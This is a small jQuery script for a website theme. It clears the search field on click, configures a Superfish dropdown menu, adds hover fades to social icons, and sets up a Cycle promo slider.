//jQuery.noConflict(); - not needed unless you are pulling from an external jquery library

jQuery(function($){
		   
	   // Clear searchform on click
		$("#searchform #s").click(function(){
			$(this).val("");   
		});
		
	
		// Dropdown Menu config
		$("ul.sf-menu").supersubs({ 
            minWidth:    12,   // minimum width of sub-menus in em units 
            maxWidth:    14,   // maximum width of sub-menus in em units 
            extraWidth:  1     // extra width can ensure lines don't sometimes turn over 
                               // due to slight rounding differences and font-family 
        }).superfish();  // call supersubs first, then superfish, so that subs are 
                         // not display:none when measuring. Call before initialising 
                         // containing tabs for same reason.
	
	
	// Softbutton = soft fade on hover, used for social media icons
	$(".softbutton a").stop().fadeTo("fast", .55);
	$(".softbutton a").hover(
		function(){
			$(this).stop().fadeTo("fast", 1);
		},
		function(){
			$(this).stop().fadeTo("fast", .55);
		}
	);
	
	
	// Promo slider setup, inserted on when promo is in use to save bandwidth
	
	$('#promos').cycle({ 
		fx:     'fade', 
		speed:  1000, 
		timeout: 5000,
		pager: '#promo-nav',
		pause: 1,
		height: 400,
		pauseOnPagerHover: 1,
		fastOnEvent: 350,
		pagerAnchorBuilder: function(idx, slide) { 
			return "#promo-nav li:eq("+ idx +") a"; 
		}
	});

});// end jquery